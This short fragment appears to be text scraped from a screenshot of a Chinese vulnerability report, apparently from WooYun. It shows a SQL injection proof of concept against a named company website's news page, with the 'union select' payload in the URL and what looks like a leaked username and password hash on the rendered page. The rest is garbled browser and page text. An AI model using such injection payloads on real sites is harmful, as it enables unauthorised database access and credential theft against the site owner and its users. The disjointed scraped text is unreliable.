 www.iunmo.com/news/news_show.php?id=33 and 1=2 union select 1,2,username,4,5,6,7,8,9,10,11,12,13,14,1
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
雲墨科技
iunmo.com
Enterprise website builds an expert
企业网站建设专家
首页 公司简
新闻资讯
csg
发布时间：1970-01-01
e597883da9008e54402f0dc872d86a89
下一篇：深圳网站建设需要技术革新
www.wooyun.org